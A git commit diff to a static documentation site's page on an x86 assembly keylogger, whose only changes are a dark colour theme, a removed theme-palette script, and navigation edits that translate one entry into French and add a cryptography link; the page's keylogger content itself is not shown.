-    Videos
   
 
     






==== commit 0947a114: "update" ====
--- a/Creation and analysis of a keylogger developed in x86 assembly/index.html
+++ b/Creation and analysis of a keylogger developed in x86 assembly/index.html
@@ -29,6 +29,9 @@
     
       <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
       
+        
+        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
+      
       
 
 
@@ -57,7 +60,12 @@
   </head>
   
   
-    <body dir="ltr">
+    
+    
+    
+    
+    
+    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="black" data-md-color-accent="black">
   
     
     <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
@@ -108,8 +116,8 @@
       </div>
     </div>
     
-    
-      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
+      
+    
     
     
     
@@ -461,7 +469,34 @@
   <span class="md-ellipsis">
     
   
-    Indistinguishability obfuscation
+    L'obfuscation indistinguable (iO)
+  
+
+    
+  </span>
+  
+  
+
+      </a>
+    </li>
+  
+
+    
+      
+      
+  
+  
+  
+  
+    <li class="md-nav__item">
+      <a href="../Introduction%20to%20cryptography/" class="md-nav__link">
+        
+  
+  
+  <span class="md-ellipsis">
+    
+  
+    Introduction to cryptography
   
 
     
--- a/assets/stylesheets/palette.ab4e12ef.min.css
